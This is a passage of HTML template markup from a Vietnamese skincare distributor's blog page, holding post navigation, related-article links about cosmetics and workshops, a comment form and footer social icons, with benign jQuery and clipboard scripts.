            border: 1px solid #D5D5D5;
            box-shadow: 0px 1px 2px rgba(16, 24, 40, 0.05);
        }

        .box-post-tags .right .btn-copy {
            margin-right: 10px;
            padding-left: 16px;
            padding-right: 16px;
        }

        .box-post-tags .right .btn-share {
            line-height: 0;
        }

        .box-post-tags .right .btn-copy svg {
            transform: translateY(3px);
        }

        @media (max-width: 991px) {
            .box-post-tags {
                flex-direction: column;
                align-items: flex-start;
            }

            .box-post-tags .right {
                margin-top: 16px;
            }

            .tw-related-post .elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail {
                padding-bottom: calc( 0.72 * 100% ) !important;
            }
        }
    </style>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.6/clipboard.js" defer></script>
    <script>
        jQuery(document).ready(function($){
            new ClipboardJS('.btn-copy');
        })
    </script>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e76d80 tw-navigation elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="0e76d80" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://vhndistribution.com/tat-tan-tat-nhung-dieu-can-biet-ve-do-ph-trong-san-pham-cham-soc-da/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Bài cũ hơn</span><span class="post-navigation__prev--title">Tất tần tật những điều cần biết về độ pH trong sản phẩm chăm sóc da</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://vhndistribution.com/workshop-22-8-chuan-hoa-ky-thuat-mesotherapy-trong-phuc-hoi-tre-hoa-da/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Bài tiếp theo</span><span class="post-navigation__next--title">[HOT]Workshop 23/8: Chuẩn hóa kỹ thuật Mesotherapy trong phục hồi trẻ hóa da</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10fda54 tw-related-post elementor-widget elementor-widget-heading" data-id="10fda54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Bài viết liên quan</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5bf62c4 tw-related-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="5bf62c4" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<!-- <link rel="stylesheet" href="https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/qjr2rugd/7ufat.css" media="all"/>		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-28164 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-lam-dep">
				<a class="elementor-post__thumbnail__link" href="https://vhndistribution.com/ung-dung-aquafil-hydra-trong-dieu-tri-da-cong-nghe-cao-goc-nhin-tu-bac-si-le-tuan-anh/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="6011" height="4010" src="https://vhndistribution.com/wp-content/uploads/2025/08/06-08-1.png" class="attachment-full size-full wp-image-28167" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://vhndistribution.com/ung-dung-aquafil-hydra-trong-dieu-tri-da-cong-nghe-cao-goc-nhin-tu-bac-si-le-tuan-anh/" target=&quot;_blank&quot;>
				Ứng dụng Aquafil Hydra trong điều trị da công nghệ cao &#8211; Góc nhìn từ Bác sĩ Lê Tuấn Anh			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			08/08/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28158 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-lam-dep">
				<a class="elementor-post__thumbnail__link" href="https://vhndistribution.com/ivatherm-duoc-my-pham-den-tu-phap-chuyen-biet-cho-lan-da-nhay-cam/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="2000" height="1340" src="https://vhndistribution.com/wp-content/uploads/2025/08/Artboard-1-15.png" class="attachment-full size-full wp-image-28162" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://vhndistribution.com/ivatherm-duoc-my-pham-den-tu-phap-chuyen-biet-cho-lan-da-nhay-cam/" target=&quot;_blank&quot;>
				Ivatherm &#8211; Dược mỹ phẩm đến từ Pháp, chuyên biệt cho làn da nhạy cảm			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			05/08/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27912 post type-post status-publish format-standard has-post-thumbnail hentry category-hoi-thao-workshop category-news tag-events tag-vhn tag-working">
				<a class="elementor-post__thumbnail__link" href="https://vhndistribution.com/recap-khoa-hoc-7ss-7-buoc-ban-hang-tu-nhien-nhu-hoi-tho-tai-tp-ho-chi-minh-18-19-06-2025/" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="2000" height="2000" src="https://vhndistribution.com/wp-content/uploads/2025/06/1-1.png" class="attachment-full size-full wp-image-27913" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://vhndistribution.com/recap-khoa-hoc-7ss-7-buoc-ban-hang-tu-nhien-nhu-hoi-tho-tai-tp-ho-chi-minh-18-19-06-2025/" target=&quot;_blank&quot;>
				RECAP KHÓA HỌC 7SS – 7 BƯỚC BÁN HÀNG TỰ NHIÊN NHƯ HƠI THỞ TẠI TP. HỒ CHÍ MINH | 18 &#8211; 19.06.2025			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			30/06/2025		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-8f03b52 elementor-widget elementor-widget-facebook-comments" data-id="8f03b52" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.12.1 - 02-04-2023 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style>		<div class="elementor-facebook-widget fb-comments" data-href="https://vhndistribution.com?p=24557" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-91ddb8a tw-comment elementor-widget elementor-widget-post-comments" data-id="91ddb8a" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/workshop-la-gi-tai-sao-y-duoc-vhn-thuong-to-chuc-workshop-cho-khach-hang-cua-minh/#respond" style="display:none;">Cancel</a></small></h3><form action="https://vhndistribution.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="row"><p class="comment-form-author col-xl-6 col-12"><input id="author" name="author" type="text" value="" size="30" aria-required="true" placeholder="Name *" /></p>
<p class="comment-form-email col-xl-6 col-12"><input id="email" name="email"  type="text" value="" size="30" aria-required="true" placeholder="Email *" /></p></div>
<p class="comment-form-comment2"><textarea id="comment" name="comment" cols="60" rows="6" aria-required="true" placeholder="Write your comment..."></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit " value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24557' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</div>
				</div>
				<div class="elementor-element elementor-element-face82a elementor-widget elementor-widget-html" data-id="face82a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    jQuery(document).ready(function($){
        $('.comments-area .comment_top .comments-title').text('Bình luận bài viết');
        
        $('.comments-area .comment-respond .comment-reply-title').text('Để lại bình luận');
        
        $('#comment').attr('placeholder', 'Bình luận của bạn')
        
        $('#submit').attr('value','Bình luận')
        
        $('.comment-reply-link > span').text('Phản hồi');
        
        $('.disabled-author a').on('click', function(e){
        e.preventDefault();
    })
    
   if ($('#tw-content h2').length === 0) {
            $('.elementor-widget.elementor-widget-table-of-contents').css('display', 'none')
        }
    })
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f6c998 tw-aside" data-id="2f6c998" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4058ad elementor-widget elementor-widget-heading" data-id="f4058ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Kiến thức</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-35d5897 sitebar-blog elementor-widget elementor-widget-jws_blog" data-id="35d5897" data-element_type="widget" data-widget_type="jws_blog.default">
				<div class="elementor-widget-container">
			 
		
		<div class="jws-blog-element">
             
            <div class="row blog_content jws_blog_layout3 blog_ajax_35d5897 jws-isotope jws_has_pagination" >
                <div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format"><div class="jws_post_wap">
    <div class="jws_post_image">
      <img class="attachment-large wp-post-image " src="https://vhndistribution.com/wp-content/uploads/2025/08/06-08-1-71x47.png" width="71" height="47" alt="06-08-~1" title="06-08-~1" />
    </div>
    <div class="jws_post_content">
           <h4 class="entry-title"><a href="https://vhndistribution.com/ung-dung-aquafil-hydra-trong-dieu-tri-da-cong-nghe-cao-goc-nhin-tu-bac-si-le-tuan-anh/">Ứng dụng Aquafil Hydra trong điều trị da công nghệ cao &#8211; Góc nhìn từ Bác sĩ Lê Tuấn Anh</a></h4> 
           <div class="jws_post_meta">
                <span class="entry-date"><a href="https://vhndistribution.com/2025/08/08/">08/08/2025</a></span> 
           </div>
                          </div>
</div>

  
</div><div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format"><div class="jws_post_wap">
    <div class="jws_post_image">
      <img class="attachment-large wp-post-image " src="https://vhndistribution.com/wp-content/uploads/2025/08/Artboard-1-15-71x47.png" width="71" height="47" alt="Artboard 1 (15)" title="Artboard 1 (15)" />
    </div>
    <div class="jws_post_content">
           <h4 class="entry-title"><a href="https://vhndistribution.com/ivatherm-duoc-my-pham-den-tu-phap-chuyen-biet-cho-lan-da-nhay-cam/">Ivatherm &#8211; Dược mỹ phẩm đến từ Pháp, chuyên biệt cho làn da nhạy cảm</a></h4> 
           <div class="jws_post_meta">
                <span class="entry-date"><a href="https://vhndistribution.com/2025/08/05/">05/08/2025</a></span> 
           </div>
                          </div>
</div>

  
</div><div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format"><div class="jws_post_wap">
    <div class="jws_post_image">
      <img class="attachment-large wp-post-image " src="https://vhndistribution.com/wp-content/uploads/2025/06/1-1-71x47.png" width="71" height="47" alt="1-1" title="1-1" />
    </div>
    <div class="jws_post_content">
           <h4 class="entry-title"><a href="https://vhndistribution.com/recap-khoa-hoc-7ss-7-buoc-ban-hang-tu-nhien-nhu-hoi-tho-tai-tp-ho-chi-minh-18-19-06-2025/">RECAP KHÓA HỌC 7SS – 7 BƯỚC BÁN HÀNG TỰ NHIÊN NHƯ HƠI THỞ TẠI TP. HỒ CHÍ MINH | 18 &#8211; 19.06.2025</a></h4> 
           <div class="jws_post_meta">
                <span class="entry-date"><a href="https://vhndistribution.com/2025/06/30/">30/06/2025</a></span> 
           </div>
                          </div>
</div>

  
</div>            </div>
                                </div>

			</div>
				</div>
				<div class="elementor-element elementor-element-e1fdf64 elementor-widget elementor-widget-heading" data-id="e1fdf64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Sự kiện</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-ad5d18f tw-sidebar-blog elementor-widget elementor-widget-jws_blog" data-id="ad5d18f" data-element_type="widget" data-widget_type="jws_blog.default">
				<div class="elementor-widget-container">
			 
		
		<div class="jws-blog-element">
             
            <div class="row blog_content jws_blog_layout1 blog_ajax_ad5d18f jws-isotope jws_has_pagination" >
                <div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format">   <div class="jws_post_wap">
        <div class="jws_post_image">
          <img width="2000" height="2000" src="https://vhndistribution.com/wp-content/uploads/2025/06/1-1.png" class="attachment-large wp-post-image attachment-full" alt="" decoding="async" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2025/06/1-1.png 2000w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-300x300.png 300w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-1024x1024.png 1024w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-150x150.png 150w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-768x768.png 768w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-1536x1536.png 1536w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-70x70.png 70w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-1568x1568.png 1568w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-500x500.png 500w, https://vhndistribution.com/wp-content/uploads/2025/06/1-1-100x100.png 100w" sizes="(max-width: 2000px) 100vw, 2000px" />    
        </div>
        <div class="jws_post_content">
               <div class="jws_post_meta">
                    <span class="post_cat"><a href="https://vhndistribution.com/category/hoi-thao-workshop/" rel="tag">Hội Thảo &amp; Workshop</a>, <a href="https://vhndistribution.com/category/news/" rel="tag">News</a></span> 
                    <span class="separator"></span>
                    <span class="entry-date"><a href="https://vhndistribution.com/2025/06/30/">30/06/2025</a></span>
               </div>
               <h4 class="entry-title"><a href="https://vhndistribution.com/recap-khoa-hoc-7ss-7-buoc-ban-hang-tu-nhien-nhu-hoi-tho-tai-tp-ho-chi-minh-18-19-06-2025/">RECAP KHÓA HỌC 7SS – 7 BƯỚC BÁN HÀNG TỰ NHIÊN NHƯ HƠI THỞ TẠI TP. HỒ CHÍ MINH | 18 &#8211; 19.06.2025</a></h4> 
                                      </div>
    </div>   
</div><div class="jws_blog_item col-xl-12 col-lg-12 col-12 no_format">   <div class="jws_post_wap">
        <div class="jws_post_image">
          <img width="2000" height="2000" src="https://vhndistribution.com/wp-content/uploads/2025/06/7-1.png" class="attachment-large wp-post-image attachment-full" alt="" decoding="async" loading="lazy" srcset="https://vhndistribution.com/wp-content/uploads/2025/06/7-1.png 2000w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-300x300.png 300w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-1024x1024.png 1024w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-150x150.png 150w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-768x768.png 768w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-1536x1536.png 1536w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-70x70.png 70w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-1568x1568.png 1568w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-500x500.png 500w, https://vhndistribution.com/wp-content/uploads/2025/06/7-1-100x100.png 100w" sizes="(max-width: 2000px) 100vw, 2000px" />    
        </div>
        <div class="jws_post_content">
               <div class="jws_post_meta">
                    <span class="post_cat"><a href="https://vhndistribution.com/category/hoi-thao-workshop/" rel="tag">Hội Thảo &amp; Workshop</a>, <a href="https://vhndistribution.com/category/kien-thuc-kinh-doanh/" rel="tag">Kiến thức kinh doanh</a>, <a href="https://vhndistribution.com/category/news/" rel="tag">News</a></span> 
                    <span class="separator"></span>
                    <span class="entry-date"><a href="https://vhndistribution.com/2025/06/27/">27/06/2025</a></span>
               </div>
               <h4 class="entry-title"><a href="https://vhndistribution.com/workshop-hand-on-tai-ha-noi-cham-tay-vao-giai-phap-moi-cho-da-nam-va-nam-khang-tri/">WORKSHOP HAND-ON TẠI HÀ NỘI &#8211; CHẠM TAY VÀO GIẢI PHÁP MỚI CHO DA NÁM VÀ NÁM KHÁNG TRỊ</a></h4> 
                                      </div>
    </div>   
</div>            </div>
                                </div>

			</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
						</div>
			</div><!-- #content -->
	<footer id="colophon" class="site-footer">
        <div class="jws_footer">
   		<div data-elementor-type="wp-post" data-elementor-id="2092" class="elementor elementor-2092">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7454d74 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="7454d74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fa8328" data-id="9fa8328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b566217 elementor-widget elementor-widget-heading" data-id="b566217" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Theo dõi chúng tôi</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f4a526f elementor-widget elementor-widget-text-editor" data-id="f4a526f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span style="white-space: pre-wrap;">T</span><span style="white-space: pre-wrap;">heo dõi chúng tôi trên các kênh mạng xã hội</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b313b81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b313b81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2abb27a" href="https://www.facebook.com/yduocvhnvietnam" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="10.5" fill="url(#paint0_linear_2028_29711)"></circle><path d="M15.9103 15.2112L16.3767 12.2476H13.4589V10.3252C13.4589 9.51428 13.8657 8.7233 15.1726 8.7233H16.5V6.20024C16.5 6.20024 15.2959 6 14.1452 6C11.7411 6 10.1712 7.4197 10.1712 9.98883V12.2476H7.5V15.2112H10.1712V22.3759C10.7075 22.458 11.2562 22.5 11.8151 22.5C12.374 22.5 12.9226 22.458 13.4589 22.3759V15.2112H15.9103Z" fill="white"></path><defs><linearGradient id="paint0_linear_2028_29711" x1="12" y1="1.5" x2="12" y2="22.4377" gradientUnits="userSpaceOnUse"><stop stop-color="#18ACFE"></stop><stop offset="1" stop-color="#0163E0"></stop></linearGradient></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-52084d9" href="https://www.instagram.com/vhn_distribution/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><rect x="1.5" y="1.5" width="21" height="21" rx="6" fill="url(#paint0_radial_2028_29714)"></rect><rect x="1.5" y="1.5" width="21" height="21" rx="6" fill="url(#paint1_radial_2028_29714)"></rect><rect x="1.5" y="1.5" width="21" height="21" rx="6" fill="url(#paint2_radial_2028_29714)"></rect><path d="M17.25 7.875C17.25 8.49632 16.7463 9 16.125 9C15.5037 9 15 8.49632 15 7.875C15 7.25368 15.5037 6.75 16.125 6.75C16.7463 6.75 17.25 7.25368 17.25 7.875Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12 15.75C14.0711 15.75 15.75 14.0711 15.75 12C15.75 9.92893 14.0711 8.25 12 8.25C9.92893 8.25 8.25 9.92893 8.25 12C8.25 14.0711 9.92893 15.75 12 15.75ZM12 14.25C13.2426 14.25 14.25 13.2426 14.25 12C14.25 10.7574 13.2426 9.75 12 9.75C10.7574 9.75 9.75 10.7574 9.75 12C9.75 13.2426 10.7574 14.25 12 14.25Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 11.7C4.5 9.17976 4.5 7.91965 4.99047 6.95704C5.4219 6.11031 6.11031 5.4219 6.95704 4.99047C7.91965 4.5 9.17976 4.5 11.7 4.5H12.3C14.8202 4.5 16.0804 4.5 17.043 4.99047C17.8897 5.4219 18.5781 6.11031 19.0095 6.95704C19.5 7.91965 19.5 9.17976 19.5 11.7V12.3C19.5 14.8202 19.5 16.0804 19.0095 17.043C18.5781 17.8897 17.8897 18.5781 17.043 19.0095C16.0804 19.5 14.8202 19.5 12.3 19.5H11.7C9.17976 19.5 7.91965 19.5 6.95704 19.0095C6.11031 18.5781 5.4219 17.8897 4.99047 17.043C4.5 16.0804 4.5 14.8202 4.5 12.3V11.7ZM11.7 6H12.3C13.5849 6 14.4583 6.00117 15.1334 6.05633C15.7911 6.11006 16.1274 6.20745 16.362 6.32698C16.9265 6.6146 17.3854 7.07354 17.673 7.63803C17.7926 7.87263 17.8899 8.20893 17.9437 8.86656C17.9988 9.54169 18 10.4151 18 11.7V12.3C18 13.5849 17.9988 14.4583 17.9437 15.1334C17.8899 15.7911 17.7926 16.1274 17.673 16.362C17.3854 16.9265 16.9265 17.3854 16.362 17.673C16.1274 17.7926 15.7911 17.8899 15.1334 17.9437C14.4583 17.9988 13.5849 18 12.3 18H11.7C10.4151 18 9.54169 17.9988 8.86656 17.9437C8.20893 17.8899 7.87263 17.7926 7.63803 17.673C7.07354 17.3854 6.6146 16.9265 6.32698 16.362C6.20745 16.1274 6.11006 15.7911 6.05633 15.1334C6.00117 14.4583 6 13.5849 6 12.3V11.7C6 10.4151 6.00117 9.54169 6.05633 8.86656C6.11006 8.20893 6.20745 7.87263 6.32698 7.63803C6.6146 7.07354 7.07354 6.6146 7.63803 6.32698C7.87263 6.20745 8.20893 6.11006 8.86656 6.05633C9.54169 6.00117 10.4151 6 11.7 6Z" fill="white"></path><defs><radialGradient id="paint0_radial_2028_29714" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9 17.25) rotate(-55.3758) scale(19.1397)"><stop stop-color="#B13589"></stop><stop offset="0.79309" stop-color="#C62F94"></stop><stop offset="1" stop-color="#8A3AC8"></stop></radialGradient><radialGradient id="paint1_radial_2028_29714" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.25 23.25) rotate(-65.1363) scale(16.9457)"><stop stop-color="#E0E8B7"></stop><stop offset="0.444662" stop-color="#FB8A2E"></stop><stop offset="0.71474" stop-color="#E2425C"></stop><stop offset="1" stop-color="#E2425C" stop-opacity="0"></stop></radialGradient><radialGradient id="paint2_radial_2028_29714" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(0.375001 2.25) rotate(-8.1301) scale(29.1682 6.23877)"><stop offset="0.156701" stop-color="#406ADC"></stop><stop offset="0.467799" stop-color="#6A45BE"></stop><stop offset="1" stop-color="#6A45BE" stop-opacity="0"></stop></radialGradient></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item">
